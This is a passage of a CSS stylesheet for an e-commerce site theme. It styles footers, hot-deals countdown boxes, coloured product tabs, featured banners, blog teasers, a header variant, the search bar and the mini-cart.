}

#footer2 .footer-social li > a .fa {
    line-height: inherit
}

#footer2 .footer-social li > a:hover {
    opacity: .8
}

#footer2 .footer-social li > a.twitter {
    background: #00caff
}

#footer2 .footer-social li > a.pinterest {
    background: #cb222a
}

#footer2 .footer-social li > a.vk {
    background: #5b7fa6
}

#footer2 .footer-social li > a.google-plus {
    background: #da4735
}

#footer2 .footer-paralax {
    background: url(../images/brand_prlx_bg-small.jpg) 50% 0 no-repeat fixed;
    color: #fff;
    background-size: cover
}

#footer2 .footer-row {
    padding: 45px 0;
    background-color: rgba(0, 0, 0, .8);
    background: rgba(0, 0, 0, .8);
    color: #fff
}

#footer2 .footer-center {
    text-align: center;
    background-color: rgba(0, 0, 0, .6);
    background: rgba(0, 0, 0, .6)
}

#footer2 .footer-center h3 {
    text-transform: uppercase;
    padding-bottom: 20px
}

#footer2 .footer-center p {
    color: #999;
    padding-bottom: 20px
}

#footer2 .footer-row .form-subscribe {
    width: 540px;
    margin: 0 auto;
    border: 1px solid #999;
    line-height: normal
}

.block-banner, .hot-deals-row {
    margin-top: 30px
}

#footer2 .footer-row .form-subscribe .form-group {
    width: 100%;
    position: relative
}

#footer2 .footer-row .form-subscribe .form-control {
    width: 100%;
    background: 0 0;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
    padding-right: 40px;
    color: #fff
}

#footer2 .footer-row .form-subscribe .btn {
    position: absolute;
    top: 3px;
    right: 0;
    background: 0 0;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
    color: #fff
}

#footer2 .widget-title {
    text-transform: uppercase;
    padding-bottom: 20px
}

#footer2 .widget-body ul {
    padding-left: 25px
}

#footer2 .widget-body li {
    line-height: 30px
}

#footer2 .widget-body li a {
    color: #999;
    margin-left: -25px
}

#footer2 .widget-body li a:hover {
    color: #fff
}

#footer2 .widget-body li a:before {
    font-family: FontAwesome;
    font-size: 14px;
    content: "\f105";
    margin-right: 15px
}

#footer2 .widget-body li a.location:before {
    content: "\f041"
}

#footer2 .widget-body li a.name:before {
    content: "\f0f7"
}

#footer2 .widget-body li a.phone:before {
    content: "\f095"
}

#footer2 .widget-body li a.email:before {
    content: "\f003"
}

#footer2 .widget-body li a.mobile:before {
    content: "\f10b"
}

#footer2 .footer-bottom {
    background-color: rgba(0, 0, 0, .8);
    background: rgba(0, 0, 0, .8);
    color: #fff
}

#footer2 .footer-bottom .footer-bottom-wapper {
    border-top: 1px solid #333;
    padding: 30px 0
}

#footer2 .footer-bottom .footer-bottom-wapper a, #footer2 .footer-bottom .footer-bottom-wapper p {
    color: #999
}

#footer2 .footer-bottom .footer-bottom-wapper a:hover, #footer2 .footer-bottom .footer-bottom-wapper p:hover {
    color: #fff
}

#footer2 .footer-bottom .footer-payment-logo {
    text-align: right
}

.block-banner .block-banner-left, .block-banner .block-banner-right {
    width: 50%;
    float: left
}

.block-banner .block-banner-left {
    padding-right: 5px
}

.block-banner .block-banner-right {
    padding-left: 5px
}

.hot-deals-box {
    border: 1px solid #eaeaea
}

.hot-deals-box .hot-deals-tab {
    display: table;
    width: 100%
}

.hot-deals-box .hot-deals-tab .hot-deals-title {
    width: 45px;
    display: table-cell;
    text-transform: uppercase;
    font-size: 24px;
    text-align: center;
    background: #08c;
    color: #fff;
    padding-top: 40px
}

.hot-deals-box .hot-deals-tab .hot-deals-title > span {
    width: 100%;
    float: left;
    text-align: center
}

.hot-deals-box .hot-deals-tab .hot-deals-title > span.yellow {
    color: #fc0
}

.hot-deals-box .hot-deals-tab .hot-deals-tab-box {
    display: table-cell;
    padding: 25px
}

.hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li {
    line-height: 40px;
    border-bottom: 1px solid #eaeaea;
    text-transform: uppercase;
    padding-left: 15px
}

.hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li.active > a {
    color: #09c
}

.hot-deals-box .hot-deals-tab .box-count-down {
    margin-top: 20px;
    float: left;
    padding-left: 4px
}

.hot-deals-box .hot-deals-tab .box-count-down .box-count {
    width: 67px;
    height: 67px;
    border: 1px solid #eaeaea;
    float: left;
    border-radius: 90%;
    text-align: center;
    padding: 10px;
    position: relative;
    color: #fff;
    margin-left: -4px;
    background: #fff
}

.hot-deals-box .hot-deals-tab .box-count-down .dot {
    display: none
}

.hot-deals-box .hot-deals-tab .box-count-down .box-count:before {
    width: 100%;
    height: 100%;
    background: #08c;
    float: left;
    content: '';
    border-radius: 90%
}

.hot-deals-box .hot-deals-tab .box-count-down .box-count:after {
    content: '';
    width: 23px;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 34px;
    left: 20px
}

.hot-deals-box .hot-deals-tab .box-count-down .number {
    position: absolute;
    width: 100%;
    left: 0;
    top: 15px
}

.hot-deals-box .hot-deals-tab .box-count-down .text {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 16px;
    font-size: 10px
}

.hot-deals-box .hot-deals-tab-content-col {
    padding-left: 0
}

.hot-deals-box .hot-deals-tab-content {
    padding: 30px 30px 0 0
}

.hot-deals-box .product-list .left-block {
    border: 1px solid #eaeaea;
    padding: 0
}

.hot-deals-box .product-list .right-block {
    padding: 0
}

.box-products {
    margin-top: 30px
}

.box-products .box-product-head {
    height: 30px;
    border-bottom: 1px solid #eaeaea
}

.box-products .box-product-head .box-title {
    color: #333;
    text-transform: uppercase;
    border-bottom: 3px solid #f30;
    padding-bottom: 5px;
    font-size: 18px;
    padding-left: 10px;
    padding-right: 5px
}

.box-products .box-tabs {
    float: right
}

.box-products .box-tabs li {
    display: inline;
    text-transform: uppercase;
    height: 30px;
    float: left
}

.box-products .box-tabs li > a {
    position: relative;
    padding: 0 10px;
    display: block;
    background: url(../images/kak3.png) center right no-repeat;
    float: left;
    height: 30px;
    line-height: 30px
}

.box-products .box-tabs li > a:after {
    content: "\f0d8";
    font-family: FontAwesome;
    font-size: 13px;
    color: #08c;
    position: absolute;
    bottom: -12px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: none
}

.box-products .box-tabs li.active > a, .box-products .box-tabs li > a:hover {
    color: #333
}

.box-products .box-tabs li > a:before {
    content: '';
    height: 1px;
    background: #08c;
    position: absolute;
    bottom: 0;
    left: 10px;
    right: 10px;
    transform: scale(0, 1)
}

.box-products .box-tabs li:last-child > a {
    background: 0 0;
    border-right: none;
    padding-right: 0
}

.box-products .box-tabs li:last-child > a:before {
    right: 0
}

.box-products .box-tabs li > a:hover:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.box-products .box-tabs li.active > a:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.box-products .box-tabs li.active > a:after {
    display: block
}

.box-products .box-tabs li > a:hover:after {
    display: block
}

.box-products .box-product-content {
    margin-top: 20px
}

.box-products .box-product-content .box-product-adv {
    width: 226px;
    float: left
}

.box-products .box-product-content .box-product-list {
    margin-left: 236px
}

.box-products .box-product-content .box-product-list .product-list li {
    border: 1px solid #eaeaea;
    padding-bottom: 10px;
    overflow: hidden
}

.box-products .box-product-content .box-product-list .product-list li .right-block {
    margin-top: 30px
}

.option3 .product-list li .price-percent-reduction2 {
    right: -8px
}

.box-products.new-arrivals .box-tabs li > a:after {
    color: #f30
}

.box-products.new-arrivals .box-tabs li > a:before {
    background: #f30
}

.box-products.new-arrivals .box-product-head .box-title {
    border-bottom: 3px solid #f30
}

.box-products.top-sellers .box-tabs li > a:after {
    color: #fc0
}

.box-products.top-sellers .box-tabs li > a:before {
    background: #fc0
}

.box-products.top-sellers .box-product-head .box-title {
    border-bottom: 3px solid #fc0
}

.box-products.special-products .box-tabs li > a:after {
    color: #096
}

.box-products.special-products .box-tabs li > a:before {
    background: #096
}

.box-products.special-products .box-product-head .box-title {
    border-bottom: 3px solid #096
}

.box-products.recommendation .box-tabs li > a:after {
    color: #f6c
}

.box-products.recommendation .box-tabs li > a:before {
    background: #f6c
}

.box-products.recommendation .box-product-head .box-title {
    border-bottom: 3px solid #f6c
}

.box-products.box-products-default .box-tabs li > a:after {
    color: #ff6700
}

.box-products.box-products-default .box-tabs li > a:before {
    background: #ff6700
}

.box-products.box-products-default .box-product-head .box-title {
    border-bottom: 3px solid #ff6700
}

.box-products.box-products-orange .box-tabs li > a:after {
    color: #f63
}

.box-products.box-products-orange .box-tabs li > a:before {
    background: #f63
}

.box-products.box-products-orange .box-product-head .box-title {
    border-bottom: 3px solid #f63
}

.box-products.box-products-green .box-tabs li > a:after {
    color: #396
}

.box-products.box-products-green .box-tabs li > a:before {
    background: #396
}

.box-products.box-products-green .box-product-head .box-title {
    border-bottom: 3px solid #396
}

.box-products.box-products-red .box-tabs li > a:after {
    color: #f36
}

.box-products.box-products-red .box-tabs li > a:before {
    background: #f36
}

.box-products.box-products-red .box-product-head .box-title {
    border-bottom: 3px solid #f36
}

.box-products.box-products-blue .box-tabs li > a:after {
    color: #36c
}

.box-products.box-products-blue .box-tabs li > a:before {
    background: #36c
}

.box-products.box-products-blue .box-product-head .box-title {
    border-bottom: 3px solid #36c
}

.box-products.box-products-blue2 .box-tabs li > a:after {
    color: #690
}

.box-products.box-products-blue2 .box-tabs li > a:before {
    background: #690
}

.box-products.box-products-blue2 .box-product-head .box-title {
    border-bottom: 3px solid #690
}

.box-products.box-products-gray .box-tabs li > a:after {
    color: #6c6856
}

.box-products.box-products-gray .box-tabs li > a:before {
    background: #6c6856
}

.box-products.box-products-gray .box-product-head .box-title {
    border-bottom: 3px solid #6c6856
}

.box-products.box-products-pink .box-tabs li > a:after {
    color: #f6c
}

.box-products.box-products-pink .box-tabs li > a:before {
    background: #f6c
}

.box-products.box-products-pink .box-product-head .box-title {
    border-bottom: 3px solid #f6c
}

.box-products.box-products-yellow .box-tabs li > a:after {
    color: #fc0
}

.box-products.box-products-yellow .box-tabs li > a:before {
    background: #fc0
}

.box-products.box-products-yellow .box-product-head .box-title {
    border-bottom: 3px solid #fc0
}

.option3 .blog-list .page-heading {
    font-size: 18px
}

.option3 .blog-list .blog-list-wapper ul li .readmore a {
    color: #09c
}

.option3 .blog-list .page-heading span.page-heading-title {
    border-color: #09c
}

.block-popular-cat {
    border: 1px solid #eaeaea;
    padding: 15px
}

.footer3 .footer-bottom, .footer3 .footer-top {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(80, 80, 80, .6);
    overflow: hidden
}

.block-popular-cat .parent-categories {
    text-transform: uppercase;
    font-size: 16px;
    text-decoration: underline;
    padding-bottom: 15px
}

.block-popular-cat .image {
    width: auto;
    display: inline-block
}

.block-popular-cat .sub-categories {
    width: auto;
    display: inline-block;
    line-height: 30px
}

.block-popular-cat .sub-categories > ul > li > a:before {
    content: '';
    background: #008a90;
    border-radius: 50%;
    width: 4px;
    height: 4px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 3px
}

.block-popular-cat .more {
    height: 36px;
    width: 70px;
    line-height: 36px;
    color: #fff;
    background: #00abb3;
    margin-top: 10px;
    display: block;
    text-align: center
}

.section-featured-banner, .service3 .service-item {
    margin-top: 30px
}

.block-popular-cat .more:hover {
    color: #fff;
    opacity: .8
}

.block-quickview {
    padding: 15px;
    background: #fff
}

.service3 {
    padding-bottom: 30px
}

.service3 .service-item .icon {
    width: 50px;
    float: left
}

.service3 .service-item .service-info {
    padding-left: 73px;
    display: block;
    padding-top: 8px
}

.service3 .service-item .service-title a {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px
}

.service3 .service-item .service-desc {
    color: #999
}

.footer3 .footer-coppyright .coppyright, .footer3 .footer-coppyright .payment-logo {
    width: auto;
    display: inline-block;
    color: #ccc
}

.footer3 {
    background: #191919;
    padding-top: 10px
}

.footer3 .footer-bottom {
    padding: 40px 0
}

.footer3 .footer-coppyright {
    padding: 30px 0
}

.footer3 .footer-coppyright .payment-logo {
    float: right
}

.footer3 .footer-bottom .footer-bottom-left {
    width: 64%;
    float: left
}

.footer3 .footer-bottom .footer-bottom-right {
    width: 36%;
    float: left
}

.footer3 .widget-container {
    margin-bottom: 50px
}

.footer3 .widget-container:last-child {
    margin-bottom: 0
}

.footer3 .widget-container .block-heading h3, .footer3 .widget-container .widget-title {
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    margin-bottom: 20px
}

.footer3 .widget-container li {
    line-height: 24px;
    list-style: none;
    font-weight: 300
}

.footer3 .widget-container li a {
    color: #999
}

.footer3 .widget-container li a:hover {
    color: #fff
}

.footer3 .social-link a {
    margin-right: 20px
}

.footer3 .social-link a:last-child {
    margin-right: 0
}

.footer3 .social-link .fa {
    width: 32px;
    height: 32px;
    border: 1px solid #8c8c8c;
    background-color: transparent;
    color: #8c8c8c;
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.footer3 .mailchimp-form .input-group {
    border: 1px solid #505050
}

.footer3 .mailchimp-form .input-group input {
    height: 40px;
    padding-left: 15px
}

.footer3 .mailchimp-form .mailchimp-submit {
    height: 40px;
    background-color: #505050;
    border: none;
    color: #999;
    text-transform: uppercase;
    padding: 0 20px;
    webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    float: right
}

.footer3 .mailchimp-form .mailchimp-submit:focus, .footer3 .mailchimp-form .mailchimp-submit:hover {
    background-color: #ffd68f;
    color: #fff
}

.featured-banner {
    display: block;
    overflow: hidden;
    background: #fff
}

.featured-banner .left, .featured-banner .right {
    width: 50%;
    float: left;
    position: relative
}

.featured-banner .box-countdown {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 37px;
    font-family: Oswald, sans-serif;
    font-weight: 700;
    text-align: center
}

.featured-banner .box-countdown .box-title {
    width: 100px;
    height: 100px;
    background-color: rgba(255, 102, 51, .8);
    font-size: 36px;
    line-height: 36px;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
    vertical-align: middle;
    padding: 15px 0;
    display: inline-block
}

.featured-banner .box-countdown-inner {
    display: inline-block;
    height: 100px
}

.featured-banner .box-countdown-inner .dot {
    display: none
}

.featured-banner .box-countdown-inner .box-count {
    width: 80px;
    height: 100px;
    background-color: rgba(255, 255, 255, .8);
    display: inline-block;
    float: left;
    margin-left: 1px;
    text-align: center;
    padding-top: 10px;
    color: #333;
    position: relative
}

.featured-banner .box-countdown-inner .box-count:before {
    content: '';
    height: 1px;
    background-color: #b0b0ae;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.featured-banner .box-countdown-inner .box-count .number {
    font-size: 60px;
    font-weight: 700;
    display: block;
    line-height: 60px;
    position: relative
}

.featured-banner .box-countdown-inner .box-count .text {
    font-size: 16px;
    text-transform: uppercase;
    display: block;
    margin-top: 3px;
    position: relative
}

.featured-banner .box-small-banner {
    width: 50%;
    float: left;
    position: relative
}

.featured-banner .box-small-banner .text-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center
}

.featured-banner .box-small-banner .banner:before {
    content: '';
    position: absolute;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    background-color: rgba(255, 102, 51, .8);
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.featured-banner .box-small-banner .text-content .title {
    font-size: 18px;
    text-transform: uppercase;
    color: #333;
    font-weight: 600
}

.featured-banner .box-small-banner .text-content .title:after {
    content: '';
    height: 2px;
    background: #333;
    width: 50px;
    display: inline-block;
    margin: 3px auto 0
}

.featured-banner .box-small-banner .text-content .title span {
    display: block
}

.featured-banner .box-small-banner .text-content .sub-title {
    font-size: 14px;
    text-transform: uppercase;
    color: #666;
    margin-top: 5px;
    display: inline-block
}

.featured-banner .box-small-banner.style1 .text-content .sub-title, .featured-banner .box-small-banner.style1 .text-content .title, .featured-banner .box-small-banner.style2:hover .text-content .sub-title, .featured-banner .box-small-banner.style2:hover .text-content .title {
    color: #fff
}

.featured-banner .box-small-banner.style1 .text-content {
    display: none
}

.featured-banner .box-small-banner.style1:hover .text-content, .featured-banner .box-small-banner:hover .group-button {
    display: block
}

.featured-banner .box-small-banner:hover .banner:before {
    opacity: 1;
    filter: alpha(opacity=100)
}

.featured-banner .box-small-banner.style1 .text-content .title:after {
    background-color: #fff
}

.featured-banner .box-small-banner .group-button {
    position: absolute;
    bottom: 43px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: none
}

.featured-banner .box-small-banner .group-button a {
    font-size: 0;
    display: inline-block;
    float: left;
    margin-right: 30px
}

.featured-banner .box-small-banner .group-button .btn-quick-view {
    width: 25px;
    height: 24px;
    background: url(../images/icon-quick-view.png) center center no-repeat
}

.featured-banner .box-small-banner .group-button .btn-add-to-cart {
    width: 32px;
    height: 25px;
    background: url(../images/icon-add-tocart.png) center center no-repeat
}

.featured-banner .box-small-banner .group-button .btn-compare {
    width: 24px;
    height: 24px;
    background: url(../images/icon-compare.png) center center no-repeat;
    margin-right: 0
}

.featured-banner .box-small-banner.style2 img {
    opacity: 0;
    filter: alpha(opacity=0)
}

.featured-banner .box-small-banner.style2:hover img {
    opacity: 1;
    filter: alpha(opacity=100)
}

.featured-banner .box-small-banner.style2:hover .text-content .title:after {
    background-color: #fff
}

.featured-banner .box-small-banner.style2:hover .text-content .price del {
    color: #eaeaea
}

.featured-banner .box-small-banner .price {
    font-size: 18px;
    text-decoration: none;
    font-weight: 600;
    line-height: 18px;
    display: inline-block
}

.featured-banner .box-small-banner .price ins {
    text-decoration: none
}

.featured-banner .box-small-banner .price del {
    font-size: 14px;
    margin-left: 15px;
    color: #999;
    font-weight: 400
}

.featured-banner .banner-text {
    position: relative
}

.featured-banner .banner-text .banner:before {
    content: '';
    position: absolute;
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    background-color: rgba(255, 102, 51, .8);
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.featured-banner .banner-text:hover .banner:before {
    opacity: 1;
    filter: alpha(opacity=100)
}

.featured-banner .banner-text .text-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    color: #fff
}

.featured-banner .banner-text .text-content .title {
    text-transform: uppercase;
    font-size: 30px;
    font-weight: 600;
    line-height: 30px
}

.featured-banner .banner-text .text-content .title span {
    display: block
}

.featured-banner .banner-text .text-content .sub-title {
    display: inline-block;
    margin-top: 28px;
    font-size: 24px;
    font-weight: 600
}

.featured-banner .banner-text .text-content .sub-title span {
    display: block
}

.featured-banner .banner-text .text-content .sub-title span:first-child:after {
    content: '';
    width: 40px;
    height: 2px;
    background-color: #fff;
    display: block;
    margin: 0 auto 3px
}

.featured-banner .banner-text .text-content .sub-title span:last-child {
    font-size: 14px;
    font-weight: 400
}

.featured-banner .banner-text .group-button {
    margin-top: 45px
}

.featured-banner .banner-text .group-button a {
    height: 40px;
    padding: 0 30px;
    line-height: 40px;
    color: #333;
    background-color: #fff;
    border: 2px solid #fff;
    text-transform: uppercase;
    text-align: center;
    display: inline-block
}

.hot-cat-9, .hot-cat-9 .cat-item .cat-title a, .hotcat-section .section-title-2 {
    color: #fff
}

.featured-banner .banner-text .group-button a.border {
    background-color: transparent;
    color: #fff
}

.overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .6)
}

.hotcat-section {
    padding: 60px 0 35px;
    background: url(../images/service-bg.jpg) 50% 0 no-repeat fixed;
    position: relative;
    margin-top: 30px
}

.section-title-2 {
    text-align: center;
    position: relative;
    margin-bottom: 55px
}

.section-title-2:after {
    content: '';
    width: 50px;
    height: 2px;
    background-color: #333;
    margin: 10px auto 0;
    display: block
}

.hot-cat-9 .cat-item .cat-title, .section-title-2 h2 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 5px;
    text-transform: uppercase
}

.hotcat-section .section-title-2:after {
    background-color: #fff
}

.hot-cat-9 {
    position: relative;
    text-align: center
}

.hot-cat-9 .cat-item:hover, .hot-cat-9 .cat-item:hover .cat-title a {
    color: #f63
}

.hot-cat-9 .cat-item .icon {
    width: 100px;
    height: 100px;
    display: block;
    margin: 0 auto
}

.hot-cat-9 .cat-item .icon .img2, .hot-cat-9 .cat-item:hover .icon .img1 {
    display: none
}

.hot-cat-9 .cat-item .info {
    margin-top: 15px
}

.hot-cat-9 .cat-item:hover .icon .img2 {
    display: inline-block
}

.section-lasttest-blog {
    padding: 90px 0 48px
}

.lasttest-blog9 .item {
    display: table;
    position: relative
}

.lasttest-blog9 .item:before {
    content: '';
    height: 6px;
    width: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #f63;
    webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    z-index: 2
}

.lasttest-blog9 .item:hover:before {
    width: 100%
}

.lasttest-blog9 .item .info, .lasttest-blog9 .item .thumb {
    display: table-cell;
    width: 50%
}

.lasttest-blog9 .item .info {
    padding: 30px;
    position: relative
}

.lasttest-blog9 .item .info .cat {
    height: 30px;
    padding: 0 10px;
    display: inline-block;
    background-color: #f63;
    line-height: 30px;
    color: #fff
}

.lasttest-blog9 .item .info .title {
    font-size: 24px;
    text-transform: uppercase;
    margin-top: 30px
}

.lasttest-blog9 .item .info .title a {
    color: #333
}

.lasttest-blog9 .item .info .title a:hover {
    color: #f63
}

.lasttest-blog9 .item .info .readmore {
    position: absolute;
    bottom: 30px;
    left: 30px;
    font-weight: 400;
    color: #999
}

.lasttest-blog9 .item .info .readmore:hover {
    color: #f63
}

.lasttest-blog9 .item .info .readmore:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 10px
}

.lasttest-blog9 .owl-carousel .owl-dots .owl-dot.active {
    background-color: #ff6700;
    border-color: #999
}

.section-band-logo {
    padding: 40px 0;
    background-color: #ebebeb
}

.lasttest-blog11 .item {
    background-color: #fff
}

.lasttest-blog11 .item .info {
    padding: 25px
}

.lasttest-blog11 .item .title {
    font-size: 18px;
    font-weight: 700
}

.lasttest-blog11 .item .desc {
    padding: 10px 0
}

.lasttest-blog11 .item .readmore {
    color: #f60
}

.lasttest-blog11 .item .readmore:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 10px
}

.lasttest-blog11 .item .thumb {
    position: relative
}

.lasttest-blog11 .item .cat {
    padding: 3px 30px;
    color: #fff;
    position: absolute;
    bottom: 20px;
    left: 0;
    background-color: rgba(255, 102, 0, .8)
}

.option12 {
    font-family: Arimo, sans-serif
}

.header.style12 {
    background-color: #394264
}

.header.style12 .main-menu {
    margin: 0;
    padding: 0 15px
}

.header.style12 .top-header {
    background-color: transparent
}

.header.style12 .top-header a {
    color: #9099b7;
    border-color: rgba(220, 220, 220, .3);
    padding-right: 15px
}

.header.style12 .top-header .dropdown-menu {
    border-color: #099
}

.header.style12 .top-bar-social {
    float: right;
    padding-top: 5px
}

.header.style12 .top-bar-social a {
    width: 23px;
    height: 23px;
    border: 1px solid #9099b7;
    display: inline-block;
    line-height: 23px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-left: 8px;
    float: left;
    font-size: 10px;
    padding: 0
}

.header.style12 .top-bar-social a:first-child {
    margin-left: 15px
}

.header.style12 .top-header .inner {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-bottom-color: rgba(220, 220, 220, .3);
    padding: 3px 0
}

.header.style12 .language a {
    border: none
}

.header.style12 .support-link > a {
    text-transform: uppercase
}

.header.style12 .support-link > a:before {
    font-family: FontAwesome;
    content: "\f095";
    width: 23px;
    height: 23px;
    border: 1px solid #9099b7;
    display: inline-block;
    line-height: 23px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-right: 8px
}

.header.style12 .main-header {
    padding: 40px 0 65px
}

.header.style12 .main-menu .navbar-collapse {
    float: right
}

.header.style12 .main-menu .navbar .navbar-nav > li > a {
    color: #9099b7;
    font-weight: 700;
    text-transform: uppercase;
    border: none;
    padding: 0 10px
}

.header.style12 .main-menu .navbar .navbar-nav > li > a:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #fff;
    margin: 0 auto;
    display: none;
    position: absolute;
    bottom: -10px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.header.style12 .main-menu .navbar .navbar-nav > li:last-child > a {
    padding-right: 0
}

.header.style12 .main-menu .navbar .navbar-nav > li.active, .header.style12 .main-menu .navbar .navbar-nav > li:hover {
    background-color: transparent;
    color: #fff
}

.header.style12 .main-menu .navbar .navbar-nav > li.active > a:before, .header.style12 .main-menu .navbar .navbar-nav > li:hover > a:before {
    display: block
}

.header.style12.optop {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 100
}

.header.style12.optop .top-header {
    display: none
}

.header.style12.optop .main-header {
    padding: 15px 0
}

.block-header-top12 {
    display: table;
    background-color: #50597b;
    padding: 13px 20px;
    margin-top: -34px;
    width: 100%
}

.block-header-top12 .block-mini-cart, .block-header-top12 .block-search, .block-header-top12 .block-vertical {
    display: table-cell;
    position: relative
}

.block-header-top12 .block-vertical {
    width: 250px;
    height: 44px
}

.block-header-top12 .block-search {
    width: 690px
}

.block-header-top12 .box-vertical-megamenus {
    left: 0;
    right: 0;
    position: static
}

.block-header-top12 .box-vertical-megamenus .title {
    height: 44px;
    line-height: 44px;
    padding: 0 20px 0 30px;
    background-color: #ff6700
}

.block-header-top12 .box-vertical-megamenus .all-category span:hover, .block-header-top12 .box-vertical-megamenus .vertical-menu-list > li:hover {
    background-color: transparent
}

.block-header-top12 .box-vertical-megamenus .btn-open-mobile {
    width: 16px;
    height: 16px;
    border: 1px solid #fff;
    text-align: center;
    line-height: 14px;
    font-size: 12px;
    margin-top: 14px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-content {
    position: absolute;
    top: 57px;
    z-index: 12;
    left: -21px;
    right: 0;
    border: 1px solid #eee;
    border-top: none;
    padding-top: 3px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list {
    border: none
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li {
    padding: 0 20px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: inherit
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li > a {
    border-bottom: 1px solid #eee;
    color: #333;
    padding: 0;
    line-height: 41px;
    position: relative
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li > a.parent:before {
    right: 0;
    color: #333;
    top: 12px
}

.block-header-top12 .box-vertical-megamenus .vertical-menu-list > li > a > img {
    min-width: 270px
}

.block-header-top12 .box-vertical-megamenus .all-category {
    padding: 0
}

.block-header-top12 .box-vertical-megamenus .all-category span {
    border: none;
    font-weight: 700;
    color: #999;
    height: inherit;
    font-family: Oswald, sans-serif;
    line-height: normal
}

.block-header-top12 .box-vertical-megamenus .all-category span:after {
    display: block;
    margin: 0 auto;
    content: "\f107"
}

.block-header-top12 .box-vertical-megamenus .all-category .colse-cate:after {
    content: "\f106"
}

.block-search form {
    width: 100%;
    background-color: #fff;
    position: relative
}

.block-search .input-serach {
    width: 66%
}

.block-search .input-serach input {
    width: 100%;
    padding: 12px 30px
}

.block-search .form-category {
    width: 25%;
    border-left: 1px solid #eee
}

.block-search .select2-container {
    width: 100% !important
}

.block-search .select2-container--default .select2-selection--single {
    border: none
}

.block-search .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 29px
}

.block-search .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 2px
}

.block-search .btn-search {
    width: 56px;
    height: 44px;
    text-align: center;
    line-height: 44px;
    color: #fff;
    background-color: #394264
}

.block-mini-cart {
    background-color: #11a8ab;
    color: #fff;
    vertical-align: middle
}

.block-mini-cart .cart-link {
    color: #fff;
    font-weight: 700;
    text-transform: uppercase
}

.block-mini-cart .cart-link .icon {
    width: 26px;
    height: 22px;
    display: inline-block;
    background: url(../images/icon-cart12.png) center center no-repeat;
    padding: 0 16px 0 22px;
    position: relative
}

.block-mini-cart .cart-link .icon .count {
    position: absolute;
    top: -20px;
    left: 9px;
    width: 20px;
    height: 20px;
    background-color: #ff6700;
    text-align: center;
    line-height: 20px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.block-mini-cart:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.block-top-slide {
    display: table;
    width: 100%;
    padding-top: 10px
}

.block-top-slide .block-banner, .block-top-slide .block-blank, .block-top-slide .block-slide {
    display: table-cell
